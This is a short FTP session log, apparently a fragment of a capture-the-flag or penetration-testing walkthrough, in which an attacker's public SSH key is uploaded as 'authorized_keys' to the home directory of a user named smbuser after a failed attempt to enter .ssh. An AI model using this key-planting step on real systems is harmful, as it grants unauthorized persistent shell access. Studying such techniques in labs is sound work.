 ftp> pwd
Remote directory: /home/smbuser
ftp> cd .ssh
550 Failed to change directory.
ftp> put /root/.ssh/id_rsa.pub authorized_keys
local: /root/.ssh/id_rsa.pub remote: authorized_keys
229 Entering Extended Passive Mode (|||5693|).
150 Ok to send data.
100% |*********************************************************************************************
226 Transfer complete.
563 bytes sent in 00:00 (565.64 KiB/s)
ftp>